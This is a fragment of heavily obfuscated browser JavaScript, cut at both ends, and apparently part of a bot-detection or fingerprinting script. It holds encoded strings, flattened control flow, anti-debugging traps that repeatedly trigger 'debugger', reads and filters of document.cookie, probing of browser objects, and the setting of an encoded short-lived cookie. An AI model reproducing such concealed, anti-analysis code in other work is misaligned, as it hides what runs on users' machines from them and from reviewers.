'\x30\x21\x61\x32')[_0xf4a7('0x10', '\x70\x38\x47\x58')]('\x7c'),_0x21e39e=0x0;while(!![]){switch(_0x3c3a74[_0x21e39e++]){case'\x30':_0x2f3de6+=_0x91ded5[_0xf4a7('0x11', '\x53\x6c\x55\x67')](_0x45a8fa[_0xf4a7('0x12', '\x78\x64\x65\x46')](_0x45a8fa[_0xf4a7('0x13', '\x30\x21\x61\x32')](_0x45a8fa[_0xf4a7('0x14', '\x74\x5d\x6b\x48')](_0x2e869c,0x3),0x4),(_0x2ae1ee&0xf0)>>0x4));continue;case'\x31':_0x2f3de6+=_0x91ded5[_0xf4a7('0x15', '\x46\x58\x25\x42')](_0x45a8fa[_0xf4a7('0x16', '\x67\x29\x62\x62')](_0x45a8fa[_0xf4a7('0x17', '\x73\x6b\x53\x4c')](_0x45a8fa[_0xf4a7('0x18', '\x24\x62\x73\x25')](_0x2ae1ee,0xf),0x2),_0x45a8fa[_0xf4a7('0x19', '\x26\x21\x49\x6e')](_0x45a8fa[_0xf4a7('0x1a', '\x30\x21\x61\x32')](_0x231798,0xc0),0x6)));continue;case'\x32':_0x2f3de6+=_0x91ded5[_0xf4a7('0x1b', '\x26\x59\x4c\x31')](_0x45a8fa[_0xf4a7('0x1c', '\x6c\x46\x37\x46')](_0x231798,0x3f));continue;case'\x33':_0x2ae1ee=_0xc4fb05[_0xf4a7('0x1d', '\x36\x6e\x41\x45')](_0x224a81++);continue;case'\x34':_0x2e869c=_0x45a8fa[_0xf4a7('0x1e', '\x65\x4c\x30\x44')](_0xc4fb05[_0xf4a7('0x1f', '\x50\x4c\x70\x48')](_0x224a81++),0xff);continue;case'\x35':if(_0x224a81==_0xbfea2d){_0x2f3de6+=_0x91ded5[_0xf4a7('0x20', '\x62\x4b\x4d\x29')](_0x2e869c>>0x2);_0x2f3de6+=_0x91ded5[_0xf4a7('0x21', '\x30\x21\x61\x32')](_0x45a8fa[_0xf4a7('0x22', '\x48\x75\x44\x32')](_0x45a8fa[_0xf4a7('0x23', '\x71\x6e\x65\x65')](_0x45a8fa[_0xf4a7('0x24', '\x73\x6b\x53\x4c')](_0x2e869c,0x3),0x4),_0x45a8fa[_0xf4a7('0x1c', '\x6c\x46\x37\x46')](_0x2ae1ee,0xf0)>>0x4));_0x2f3de6+=_0x91ded5[_0xf4a7('0x25', '\x73\x6c\x56\x25')](_0x45a8fa[_0xf4a7('0x26', '\x50\x4c\x70\x48')](_0x45a8fa[_0xf4a7('0x27', '\x63\x6f\x70\x32')](_0x2ae1ee,0xf),0x2));_0x2f3de6+='\x3d';break;}continue;case'\x36':if(_0x45a8fa[_0xf4a7('0x28', '\x26\x55\x33\x72')](_0x224a81,_0xbfea2d)){_0x2f3de6+=_0x91ded5[_0xf4a7('0x29', '\x73\x74\x4c\x46')](_0x45a8fa[_0xf4a7('0x2a', '\x46\x58\x25\x42')](_0x2e869c,0x2));_0x2f3de6+=_0x91ded5[_0xf4a7('0x2b', '\x78\x64\x65\x46')](_0x45a8fa[_0xf4a7('0x2c', '\x44\x5d\x29\x71')](_0x45a8fa[_0xf4a7('0x2d', '\x5b\x59\x6d\x29')](_0x2e869c,0x3),0x4));_0x2f3de6+='\x3d\x3d';break;}continue;case'\x37':_0x2f3de6+=_0x91ded5[_0xf4a7('0x2e', '\x53\x65\x5e\x66')](_0x45a8fa[_0xf4a7('0x2f', '\x78\x64\x65\x46')](_0x2e869c,0x2));continue;case'\x38':_0x231798=_0xc4fb05[_0xf4a7('0x30', '\x26\x59\x4c\x31')](_0x224a81++);continue;}break;}}continue;case'\x36':return _0x2f3de6;continue;case'\x37':var _0x2e869c,_0x2ae1ee,_0x231798;continue;}break;}}function _0x2ce544(_0x5eaed5){var _0x528592=_0x3f1f8b(this,function(){var _0x1a03a2=function(){return'\x64\x65\x76';},_0x349f96=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x2835de=function(){var _0x22657a=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x22657a['\x74\x65\x73\x74'](_0x1a03a2['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0xfdb1f8=function(){var _0x101cea=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x101cea['\x74\x65\x73\x74'](_0x349f96['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x352ae1=function(_0x211f4a){var _0x2a44b6=~-0x1>>0x1+0xff%0x0;if(_0x211f4a['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2a44b6)){_0x147726(_0x211f4a);}};var _0x147726=function(_0x5f5339){var _0x4bc62a=~-0x4>>0x1+0xff%0x0;if(_0x5f5339['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x4bc62a){_0x352ae1(_0x5f5339);}};if(!_0x2835de()){if(!_0xfdb1f8()){_0x352ae1('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x352ae1('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x352ae1('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x528592();return function(_0x475977){_0x382a93+=_0x475977;return _0x5eaed5(_0x475977);};}function _0x5ed1cc(){var _0x22febb=new _0x5eeccb[_0xf4a7('0x31', '\x74\x5d\x6b\x48')]();var _0x467f76=new _0x5eeccb[_0xf4a7('0x32', '\x26\x21\x49\x6e')](_0xf4a7('0x33', '\x4c\x71\x49\x6b'));var _0x44586a=_0x3a962d[_0xf4a7('0x34', '\x6b\x45\x72\x28')][_0xf4a7('0x35', '\x5b\x59\x6d\x29')]('\x3b');for(var _0x2bbf04=0x0;_0x2a8868[_0xf4a7('0x36', '\x4b\x25\x36\x47')](_0x2bbf04,_0x44586a[_0xf4a7('0x37', '\x30\x54\x5d\x40')]);_0x2bbf04++){var _0x19e8c4=_0x44586a[_0x2bbf04][_0xf4a7('0x38', '\x46\x58\x25\x42')](0x0,_0x44586a[_0x2bbf04][_0xf4a7('0x39', '\x48\x59\x25\x5e')]('\x3d'));var _0x230b40=_0x44586a[_0x2bbf04][_0xf4a7('0x3a', '\x26\x55\x33\x72')](_0x2a8868[_0xf4a7('0x3b', '\x53\x6c\x55\x67')](_0x44586a[_0x2bbf04][_0xf4a7('0x3c', '\x52\x24\x67\x26')]('\x3d'),0x1),_0x44586a[_0x2bbf04][_0xf4a7('0x3d', '\x71\x6e\x65\x65')]);if(_0x467f76[_0xf4a7('0x3e', '\x31\x58\x4c\x66')](_0x19e8c4)){_0x22febb[_0x22febb[_0xf4a7('0x3f', '\x78\x55\x78\x78')]]=_0x230b40;}}_0x2a8868[_0xf4a7('0x40', '\x71\x6e\x65\x65')](_0x1045c7);return _0x22febb;}function _0x35ad75(_0x27b566){var _0x1d4268={'\x64\x43\x46':function _0x55c1c3(_0x67ab5c,_0x33f37f){return _0x67ab5c(_0x33f37f);},'\x62\x74\x46':function _0x48ff77(_0x162c98,_0xcea10d){return _0x162c98+_0xcea10d;},'\x52\x47\x6a':function _0x515249(_0x4d70ab,_0xb396b7){return _0x4d70ab+_0xb396b7;},'\x45\x75\x5a':function _0x3f76eb(_0x1b6be7,_0x19fd03){return _0x1b6be7-_0x19fd03;},'\x74\x73\x4f':function _0x57bf9e(_0x24dbda,_0x430848){return _0x24dbda<_0x430848;},'\x43\x64\x4e':function _0x3d2b80(_0x7c3646,_0xb538b4){return _0x7c3646+_0xb538b4;},'\x66\x72\x6d':function _0xb8b180(_0x567250,_0x20e7d3){return _0x567250(_0x20e7d3);},'\x42\x69\x53':function _0x4683bb(_0x5f02f5,_0x169f42){return _0x5f02f5+_0x169f42;},'\x46\x6f\x49':function _0x32cdd4(_0x3ee37e,_0x5668f1){return _0x3ee37e%_0x5668f1;},'\x51\x75\x5a':function _0x8abf40(_0x2d5840){return _0x2d5840();},'\x67\x5a\x49':function _0x124959(_0x174b3d,_0x5cb69e,_0x1ddfe4,_0x4af140){return _0x174b3d(_0x5cb69e,_0x1ddfe4,_0x4af140);}};var _0x38f85d=_0xf4a7('0x41', '\x44\x38\x36\x37')[_0xf4a7('0x42', '\x74\x5d\x6b\x48')]('\x7c'),_0x5b1122=0x0;while(!![]){switch(_0x38f85d[_0x5b1122++]){case'\x30':var _0x596e96=new _0x5eeccb[_0xf4a7('0x43', '\x69\x74\x42\x42')](_0x1892c6[_0xf4a7('0x3f', '\x78\x55\x78\x78')]);continue;case'\x31':_0x52714d=_0x1d4268[_0xf4a7('0x44', '\x52\x24\x67\x26')](btoa,_0x1d4268[_0xf4a7('0x45', '\x65\x4c\x30\x44')](_0x1d4268[_0xf4a7('0x46', '\x36\x6e\x41\x45')](_0x1d4268[_0xf4a7('0x47', '\x45\x73\x4e\x50')](_0x1d4268[_0xf4a7('0x48', '\x26\x2a\x26\x31')](_0xf4a7(_0x1d4268[_0xf4a7('0x49', '\x31\x58\x4c\x66')](_0x4a7f[_0xf4a7('0x4a', '\x65\x4c\x30\x44')],0x1),_0x5dc406[_0xf4a7('0x4b', '\x4c\x71\x49\x6b')](0x0,0x5)),_0xf4a7('0x4c', '\x62\x4b\x4d\x29')),_0x40b353),_0xf4a7('0x4d', '\x63\x6f\x70\x32')),_0x3a4362));continue;case'\x32':var _0x3a4362='';continue;case'\x33':var _0x383b7f=[];continue;case'\x34':var _0x4b635c=0x2;continue;case'\x35':for(var _0x517f04=0x0;_0x1d4268[_0xf4a7('0x4e', '\x5b\x44\x6c\x6c')](_0x517f04,_0x1d4268[_0xf4a7('0x4f', '\x45\x73\x4e\x50')](_0x2fddf1[_0xf4a7('0x50', '\x26\x55\x33\x72')],_0x4bdaa2[_0xf4a7('0x51', '\x61\x5e\x50\x46')]));_0x517f04++){_0x4a0d74[_0xf4a7('0x52', '\x24\x62\x73\x25')](_0x517f04);}continue;case'\x36':_0x1045c7();continue;case'\x37':for(var _0x3ad524=0x0;_0x1d4268[_0xf4a7('0x53', '\x65\x4c\x30\x44')](_0x3ad524,_0x1892c6[_0xf4a7('0x54', '\x73\x74\x4c\x46')]);_0x3ad524++){_0x596e96[_0x3ad524]=_0x1d4268[_0xf4a7('0x55', '\x74\x5d\x6b\x48')](_0x4b924a,_0x27b566+_0x1892c6[_0x3ad524]);}continue;case'\x38':var _0x4a0d74=[];continue;case'\x39':var _0x2fddf1=_0x383b7f[_0xf4a7('0x56', '\x4b\x25\x36\x47')](function(_0x2265bd){return _0x1cd1dc[_0xf4a7('0x57', '\x63\x6f\x70\x32')](_0x383b7f[_0x2265bd],_0x4b635c)?'':_0x1d9815[_0x2265bd];})[_0xf4a7('0x58', '\x26\x2a\x26\x31')]('');continue;case'\x31\x30':var _0x385618=_0x4a0d74[_0xf4a7('0x59', '\x52\x24\x67\x26')](function(_0x4d43f5){return _0x2a8868[_0xf4a7('0x5a', '\x28\x32\x21\x54')](_0x2a8868[_0xf4a7('0x5b', '\x24\x62\x73\x25')](_0x4d43f5,_0x4b635c),_0x534050)?_0x2fddf1[_0x2a8868[_0xf4a7('0x5c', '\x73\x6c\x56\x25')](_0x4d43f5,_0x4b635c)]:_0x4bdaa2[_0x4d43f5/_0x4b635c|_0x534050];})[_0xf4a7('0x5d', '\x71\x71\x24\x6f')]('');continue;case'\x31\x31':for(var _0x3ad524=0x0;_0x1d4268[_0xf4a7('0x5e', '\x28\x32\x21\x54')](_0x3ad524,_0x5dc406[_0xf4a7('0x5f', '\x5b\x44\x6c\x6c')]);_0x3ad524++){_0x3a4362+=_0x1d4268[_0xf4a7('0x60', '\x73\x5b\x5e\x52')](_0x5dc406[_0xf4a7('0x61', '\x5b\x44\x6c\x6c')](_0x3ad524),_0x40b353[_0xf4a7('0x62', '\x78\x64\x65\x46')](_0x1d4268[_0xf4a7('0x63', '\x78\x4f\x53\x2a')](_0x3ad524,_0x40b353[_0xf4a7('0x64', '\x31\x58\x4c\x66')])))[_0xf4a7('0x65', '\x73\x6b\x53\x4c')](0x10);}continue;case'\x31\x32':_0x4a7f[_0xf4a7('0x66', '\x50\x4c\x70\x48')]();continue;case'\x31\x33':var _0x534050=0x0;continue;case'\x31\x34':var _0x1cd1dc={'\x46\x44\x6b':function _0x2eee49(_0x2a29ff,_0x42795a){return _0x2a29ff%_0x42795a;}};continue;case'\x31\x35':var _0x1d9815=_0xf4a7('0x67', '\x61\x5e\x50\x46');continue;case'\x31\x36':var _0xa6aed5='\xe6\xb9\x82\x39\x13\x7d\xed\x7e';var _0x8c9161=_0xa6aed5['\x73\x75\x62\x73\x74\x72'](0x0,0x5);var _0xfd1f4e=_0xa6aed5['\x73\x75\x62\x73\x74\x72'](0x5);var _0x44a366='\x7e\x52\x2e\x1a\x14\x9b\xb6\x43';var _0x2854dc=_0x44a366['\x73\x75\x62\x73\x74\x72'](0x0,0x8);var _0xe94fe8=_0x44a366['\x73\x75\x62\x73\x74\x72'](0x8);var _0x919d0b='\x78\x33\xa8\xf2\x57\x21\x0c\xaf';var _0x3e2603='';var _0xd1c8e0='';for (var _0x32f9db=0x0;_0x32f9db<0x8;_0x32f9db++){_0x3e2603+=_0x919d0b[_0x32f9db];}for (var _0x406276=0x8;_0x406276<_0x919d0b['\x6c\x65\x6e\x67\x74\x68'];_0x406276++){_0xd1c8e0+=_0x919d0b[_0x406276];}var _0x5dc406=_0xf4a7('0x69', _0x2854dc+_0xe94fe8);continue;case'\x31\x37':var _0x1892c6=_0x1d4268[_0xf4a7('0x6a', '\x78\x4f\x53\x2a')](_0x5ed1cc);continue;case'\x31\x38':var _0x40b353=_0x596e96[_0xf4a7('0x6b', '\x39\x62\x30\x43')]();continue;case'\x31\x39':var _0x52714d;continue;case'\x32\x30':for(var _0x7a41f4=0x0;_0x1d4268[_0xf4a7('0x6c', '\x26\x21\x49\x6e')](_0x7a41f4,_0x1d9815[_0xf4a7('0x6d', '\x24\x62\x73\x25')]);_0x7a41f4++){_0x383b7f[_0xf4a7('0x6e', '\x71\x71\x24\x6f')](_0x7a41f4);}continue;case'\x32\x31':_0x4a7f[_0xf4a7('0x6f', '\x63\x6f\x70\x32')](_0x1d4268[_0xf4a7('0x70', '\x61\x5e\x50\x46')](btoa,_0x27b566));continue;case'\x32\x32':var _0x4bdaa2=_0x383b7f[_0xf4a7('0x71', '\x78\x64\x65\x46')](function(_0x15e7e9){return _0x2a8868[_0xf4a7('0x72', '\x74\x5d\x6b\x48')](_0x383b7f[_0x15e7e9],_0x4b635c)?_0x1d9815[_0x15e7e9]:'';})[_0xf4a7('0x73', '\x52\x24\x67\x26')]('');continue;case'\x32\x33':_0x1d4268[_0xf4a7('0x74', '\x4b\x25\x36\x47')](_0x1045c7);continue;case'\x32\x34':_0x1d4268[_0xf4a7('0x75', '\x73\x6b\x53\x4c')](_0x162498,_0xf4a7('0x76', '\x63\x6f\x70\x32'),_0x52714d,0x14);continue;}break;}}function _0x4b924a(_0x41ca6e){var _0x25acb1=0x0;for(var _0x2e7858=0x0;_0x2a8868[_0xf4a7('0x77', '\x39\x62\x30\x43')](_0x2e7858,_0x41ca6e[_0xf4a7('0x78', '\x74\x5d\x6b\x48')]);_0x2e7858++){_0x25acb1+=_0x41ca6e[_0xf4a7('0x79', '\x4b\x25\x36\x47')](_0x2e7858);}_0x2a8868[_0xf4a7('0x7a', '\x74\x5d\x6b\x48')](_0x1045c7);return _0x25acb1;}function _0x162498(_0xc7c750,_0x42433c,_0xebda02){var _0x2e9e12={'\x7a\x53\x71':function _0xf4675f(_0x21dccc,_0x184e37){return _0x21dccc<_0x184e37;},'\x6b\x75\x45':function _0x2b1321(_0x438515,_0xc15a08){return _0x438515<_0xc15a08;},'\x59\x68\x4c':function _0x73e96(_0x33ba83,_0x1e1ba3){return _0x33ba83+_0x1e1ba3;},'\x51\x52\x79':function _0x153ada(_0x240be0,_0x20394d){return _0x240be0+_0x20394d;},'\x53\x7a\x4a':function _0x4d2f5c(_0x5eb416,_0x3eb126){return _0x5eb416+_0x3eb126;},'\x41\x57\x77':function _0x163099(_0x304fa6,_0x8fbe62){return _0x304fa6+_0x8fbe62;},'\x58\x67\x75':function _0x22eb58(_0x45ba66,_0x2546ad){return _0x45ba66*_0x2546ad;},'\x65\x68\x51':function _0xfeb938(_0x186a9e,_0x3e0b10){return _0x186a9e+_0x3e0b10;}};var _0x3afb76=_0xf4a7('0x7b', '\x30\x54\x5d\x40')[_0xf4a7('0x7c', '\x67\x29\x62\x62')]('\x7c'),_0x5cc721=0x0;while(!![]){switch(_0x3afb76[_0x5cc721++]){case'\x30':var _0x353f68='';continue;case'\x31':var _0x2cdc41=_0xf4a7('0x7d', '\x23\x50\x43\x5d');continue;case'\x32':var _0x257444=[];continue;case'\x33':var _0x5858d4=_0x257444[_0xf4a7('0x7e', '\x73\x6b\x53\x4c')](function(_0x4ad5db){return _0x2a8868[_0xf4a7('0x7f', '\x5b\x2a\x28\x76')](_0x257444[_0x4ad5db],_0x38f111)?'':_0x2cdc41[_0x4ad5db];})[_0xf4a7('0x80', '\x50\x64\x74\x2a')]('');continue;case'\x34':for(var _0x2558db=0x0;_0x2e9e12[_0xf4a7('0x81', '\x28\x32\x21\x54')](_0x2558db,_0x2cdc41[_0xf4a7('0x3f', '\x78\x55\x78\x78')]);_0x2558db++){_0x257444[_0xf4a7('0x82', '\x46\x58\x25\x42')](_0x2558db);}continue;case'\x35':var _0x1f7f35=_0x11dfea[_0xf4a7('0x83', '\x4c\x71\x49\x6b')](function(_0x5270ce){return _0x2a8868[_0xf4a7('0x84', '\x48\x75\x44\x32')](_0x2a8868[_0xf4a7('0x85', '\x53\x6c\x55\x67')](_0x5270ce,_0x38f111),_0x2740d1)?_0x5858d4[_0x2a8868[_0xf4a7('0x86', '\x78\x64\x65\x46')](_0x5270ce,_0x38f111)]:_0x283eb3[_0x2a8868[_0xf4a7('0x87', '\x65\x4c\x30\x44')](_0x5270ce,_0x38f111)|_0x2740d1];})[_0xf4a7('0x88', '\x31\x58\x4c\x66')]('');continue;case'\x36':var _0x38f111=0x2;continue;case'\x37':var _0x283eb3=_0x257444[_0xf4a7('0x89', '\x26\x2a\x26\x31')](function(_0x46088c){return _0x257444[_0x46088c]%_0x38f111?_0x2cdc41[_0x46088c]:'';})[_0xf4a7('0x8a', '\x78\x55\x78\x78')]('');continue;case'\x38':for(var _0x4c00ef=0x0;_0x2e9e12[_0xf4a7('0x8b', '\x5b\x59\x6d\x29')](_0x4c00ef,_0x2e9e12[_0xf4a7('0x8c', '\x70\x38\x47\x58')](_0x5858d4[_0xf4a7('0x8d', '\x45\x73\x4e\x50')],_0x283eb3[_0xf4a7('0x8e', '\x73\x5b\x5e\x52')]));_0x4c00ef++){_0x11dfea[_0xf4a7('0x8f', '\x28\x32\x21\x54')](_0x4c00ef);}continue;case'\x39':var _0x2740d1=0x0;continue;case'\x31\x30':var _0x11dfea=[];continue;case'\x31\x31':_0x3a962d[_0xf4a7('0x90', '\x5b\x44\x6c\x6c')]=_0x2e9e12[_0xf4a7('0x91', '\x24\x62\x73\x25')](_0x2e9e12[_0xf4a7('0x92', '\x24\x62\x73\x25')](_0x2e9e12[_0xf4a7('0x93', '\x46\x58\x25\x42')](_0xc7c750,'\x3d'),_0x42433c)+_0x353f68,_0xf4a7('0x94', '\x50\x4c\x70\x48'));continue;case'\x31\x32':if(_0xebda02){var _0xbdec17=new _0x5eeccb[_0xf4a7('0x95', '\x46\x58\x25\x42')]();_0xbdec17[_0xf4a7('0x96', '\x36\x6e\x41\x45')](_0x2e9e12[_0xf4a7('0x97', '\x25\x57\x57\x4b')](_0xbdec17[_0xf4a7('0x98', '\x62\x4b\x4d\x29')](),_0x2e9e12[_0xf4a7('0x99', '\x69\x46\x59\x6c')](_0xebda02,0x3e8)));var _0x353f68=_0x2e9e12[_0xf4a7('0x9a', '\x73\x6b\x53\x4c')](_0xf4a7('0x9b', '\x4b\x25\x36\x47'),_0xbdec17[_0xf4a7('0x9c', '\x30\x21\x61\x32')]());}continue;}break;}}function _0xdf35b7(){function _0x1c0dac(_0x433049){if(_0x2a8868[_0xf4a7('0x9d', '\x26\x55\x33\x72')](_0x2a8868[_0xf4a7('0x9e', '\x26\x59\x4c\x31')]('',_0x433049/_0x433049)[_0xf4a7('0x9f', '\x67\x29\x62\x62')],0x1)||_0x2a8868[_0xf4a7('0xa0', '\x73\x6b\x53\x4c')](_0x2a8868[_0xf4a7('0xa1', '\x44\x5d\x29\x71')](_0x433049,0x14),0x0)){(function(){}[_0xf4a7('0xa2', '\x53\x6c\x55\x67')](_0xf4a7('0xa3', '\x65\x4c\x30\x44'))());}else{(function(){}[_0xf4a7('0xa2', '\x53\x6c\x55\x67')](_0xf4a7('0xa4', '\x70\x38\x47\x58'))());}return _0x2a8868[_0xf4a7('0xa5', '\x78\x64\x65\x46')](_0x1c0dac,++_0x433049);}try{return _0x2a8868[_0xf4a7('0xa6', '\x67\x29\x62\x62')](_0x1c0dac,0x0);}catch(_0x561b6a){}};function _0x1045c7(){if(_0x2a8868[_0xf4a7('0xa7', '\x26\x2a\x26\x31')](_0x2a8868[_0xf4a7('0xa8', '\x39\x62\x30\x43')](new _0x5eeccb[_0xf4a7('0xa9', '\x26\x2a\x26\x31')]()[_0xf4a7('0xaa', '\x23\x50\x43\x5d')](),_0x486b7f),0x1f4)){_0x2a8868[_0xf4a7('0xab', '\x23\x50\x43\x5d')](_0xdf35b7);}}function _0x1e0e02(_0x2ddfda){var _0x1a85e4={'\x75\x78\x47':function _0x417641(_0x53b5fe,_0x86c25f){return _0x53b5fe<_0x86c25f;},'\x45\x42\x53':function _0x334734(_0x3b8207,_0x2ded1b){return _0x3b8207!==_0x2ded1b;},'\x76\x6b\x42':function _0x17f536(_0x56ff69){return _0x56ff69();},'\x6e\x43\x42':function _0x458ba3(_0x2027f7,_0x4e4a2d){return _0x2027f7(_0x4e4a2d);},'\x72\x49\x53':function _0x3f293d(_0x1c0ee7,_0xbd57d7){return _0x1c0ee7+_0xbd57d7;},'\x44\x66\x73':function _0x46a7aa(_0xc82b41,_0x327631){return _0xc82b41(_0x327631);},'\x7a\x7a\x56':function _0x2ed768(_0x52e59a,_0x451195){return _0x52e59a===_0x451195;},'\x64\x47\x54':function _0x406643(_0x3af315,_0x31a180){return _0x3af315+_0x31a180;},'\x6e\x59\x44':function _0x2871d3(_0x597f4c,_0x2968c6){return _0x597f4c===_0x2968c6;},'\x65\x45\x42':function _0x11a327(_0x5df4ee,_0x38df45){return _0x5df4ee+_0x38df45;},'\x45\x6c\x6a':function _0x2b2a64(_0x17b12c,_0x16702f){return _0x17b12c(_0x16702f);},'\x48\x43\x73':function _0x4b27b5(_0xbb343f,_0x468f65){return _0xbb343f+_0x468f65;},'\x73\x4d\x71':function _0x4f2bf9(_0x4c6133,_0x30da9c){return _0x4c6133+_0x30da9c;},'\x77\x6c\x79':function _0x59d871(_0x413675,_0x5a5dff){return _0x413675(_0x5a5dff);},'\x72\x73\x50':function _0x4ac79d(_0x31772d,_0x407476){return _0x31772d(_0x407476);},'\x62\x43\x4d':function _0x40786b(_0x186081,_0x46acc9){return _0x186081+_0x46acc9;},'\x74\x6d\x4b':function _0x32786d(_0x3f4de2,_0x2d6108){return _0x3f4de2==_0x2d6108;},'\x68\x47\x42':function _0x18bc47(_0x26d93d,_0x127bac){return _0x26d93d==_0x127bac;},'\x6f\x6a\x75':function _0x59dfd9(_0x217a8a,_0x638f9){return _0x217a8a(_0x638f9);},'\x57\x6d\x4a':function _0x547f88(_0x319c58,_0x14ae91){return _0x319c58(_0x14ae91);},'\x45\x71\x41':function _0x36efa5(_0x30fb1e,_0x3d9daf){return _0x30fb1e===_0x3d9daf;},'\x71\x6d\x42':function _0x16d219(_0x13bf85,_0x13c7e4){return _0x13bf85>_0x13c7e4;},'\x52\x46\x65':function _0x25ef92(_0x271873,_0x2f0e11){return _0x271873+_0x2f0e11;},'\x56\x61\x7a':function _0xf87ef5(_0x1be96f,_0x5aa30a){return _0x1be96f(_0x5aa30a);},'\x52\x48\x4a':function _0x4890a5(_0x251cd4,_0x28e613){return _0x251cd4+_0x28e613;},'\x70\x41\x77':function _0x20d810(_0x261eec,_0x1a2678){return _0x261eec<_0x1a2678;}};var _0x1d8040=_0xf4a7('0xac', '\x28\x32\x21\x54')[_0xf4a7('0x10', '\x70\x38\x47\x58')]('\x7c'),_0x396bf5=0x0;while(!![]){switch(_0x1d8040[_0x396bf5++]){case'\x30':var _0x2519a1='';continue;case'\x31':var _0x6fe764='';continue;case'\x32':for(var _0x2b0388=0x0;_0x1a85e4[_0xf4a7('0xad', '\x44\x38\x36\x37')](_0x2b0388,0x6);_0x2b0388++){_0x6fe764+=_0x7b423f[_0x2b0388];}continue;case'\x33':for(var _0x3306bd=0x0;_0x3306bd<_0x2ddfda[_0xf4a7('0xae', '\x52\x24\x67\x26')];_0x3306bd++){var _0x4de949=_0x2ddfda[_0x3306bd][0x0];var _0x4aa410=_0x2ddfda[_0x3306bd][0x2];switch(_0x2ddfda[_0x3306bd][0x1]){case _0xf4a7('0xaf', '\x50\x4c\x70\x48'):try{if(_0x1a85e4[_0xf4a7('0xb0', '\x73\x5b\x5e\x52')](typeof _0x1a85e4[_0xf4a7('0xb1', '\x53\x6c\x55\x67')](_0x4aa410),_0xf4a7('0xb2', '\x69\x46\x59\x6c'))){_0x4b75dd[_0x4b75dd[_0xf4a7('0x3f', '\x78\x55\x78\x78')]]=_0x1a85e4[_0xf4a7('0xb3', '\x5b\x44\x6c\x6c')](_0x366c7b,_0x1a85e4[_0xf4a7('0xb4', '\x50\x64\x74\x2a')](_0x4de949,_0xf4a7('0xb5', '\x26\x2a\x26\x31')));}else{_0x4b75dd[_0x4b75dd[_0xf4a7('0xb6', '\x39\x62\x30\x43')]]=_0x1a85e4[_0xf4a7('0xb7', '\x73\x74\x4c\x46')](_0x366c7b,_0x4de949+_0xf4a7('0xb8', '\x71\x71\x24\x6f'));}}catch(_0x5182c2){_0x4b75dd[_0x4b75dd[_0xf4a7('0xb9', '\x78\x64\x65\x46')]]=_0x1a85e4[_0xf4a7('0xba', '\x71\x71\x24\x6f')](_0x366c7b,_0x1a85e4[_0xf4a7('0xbb', '\x23\x50\x43\x5d')](_0x4de949,_0xf4a7('0xbc', '\x45\x73\x4e\x50')));}break;case _0xf4a7('0xbd', '\x50\x64\x74\x2a'):try{try{_0x79db5d=_0x1a85e4[_0xf4a7('0xbe', '\x73\x74\x4c\x46')](_0x4aa410);if(_0x1a85e4[_0xf4a7('0xbf', '\x73\x6c\x56\x25')](typeof _0x79db5d,_0xf4a7('0xc0', '\x30\x21\x61\x32'))){_0x4b75dd[_0x4b75dd[_0xf4a7('0xc1', '\x53\x65\x5e\x66')]]=_0x366c7b(_0x1a85e4[_0xf4a7('0xc2', '\x63\x6f\x70\x32')](_0x4de949,_0xf4a7('0xc3', '\x4c\x71\x49\x6b')));}else if(_0x1a85e4[_0xf4a7('0xc4', '\x53\x6c\x55\x67')](_0x79db5d,null)){_0x4b75dd[_0x4b75dd[_0xf4a7('0x3d', '\x71\x6e\x65\x65')]]=_0x1a85e4[_0xf4a7('0xc5', '\x39\x62\x30\x43')](_0x366c7b,_0x1a85e4[_0xf4a7('0xc6', '\x45\x73\x4e\x50')](_0x4de949,_0xf4a7('0xc7', '\x28\x32\x21\x54')));}else{_0x4b75dd[_0x4b75dd[_0xf4a7('0xc8', '\x62\x4b\x4d\x29')]]=_0x1a85e4[_0xf4a7('0xc9', '\x36\x6e\x41\x45')](_0x366c7b,_0x1a85e4[_0xf4a7('0xca', '\x24\x71\x33\x49')](_0x1a85e4[_0xf4a7('0xcb', '\x6b\x45\x72\x28')](_0x4de949,'\x3d'),_0x79db5d[_0xf4a7('0xcc', '\x31\x58\x4c\x66')]()));}}catch(_0x3b3449){_0x4b75dd[_0x4b75dd[_0xf4a7('0x50', '\x26\x55\x33\x72')]]=_0x1a85e4[_0xf4a7('0xcd', '\x6c\x46\x37\x46')](_0x366c7b,_0x4de949+_0xf4a7('0xce', '\x52\x24\x67\x26'));break;}break;}catch(_0x395d11){_0x4b75dd[_0x4b75dd[_0xf4a7('0xcf', '\x4b\x25\x36\x47')]]=_0x1a85e4[_0xf4a7('0xd0', '\x62\x4b\x4d\x29')](_0x366c7b,_0x1a85e4[_0xf4a7('0xd1', '\x36\x6e\x41\x45')](_0x1a85e4[_0xf4a7('0xd2', '\x78\x4f\x53\x2a')](_0x4de949,'\x3d'),_0x395d11));}break;case _0xf4a7('0xd3', '\x73\x5b\x5e\x52'):try{var _0x33945a=_0xf4a7('0xd4', '\x39\x62\x30\x43')[_0xf4a7('0xd5', '\x31\x58\x4c\x66')]('\x7c'),_0x205bfb=0x0;while(!![]){switch(_0x33945a[_0x205bfb++]){case'\x30':for(var _0x681f36=0x0;_0x1a85e4[_0xf4a7('0xd6', '\x78\x55\x78\x78')](_0x681f36,_0x1e0b57[_0xf4a7('0x9f', '\x67\x29\x62\x62')]);_0x681f36++){_0x4b75dd[_0x4b75dd[_0xf4a7('0x9f', '\x67\x29\x62\x62')]]=_0x1a85e4[_0xf4a7('0xd7', '\x78\x64\x65\x46')](_0x366c7b,_0xf4a7('0xd8', '\x50\x4c\x70\x48')+_0x1e0b57[_0x681f36]);}continue;case'\x31':try{var _0x4d87ca=_0x42da14[_0xf4a7('0xd9', '\x36\x6e\x41\x45')][_0xf4a7('0xcf', '\x4b\x25\x36\x47')];if(_0x1a85e4[_0xf4a7('0xda', 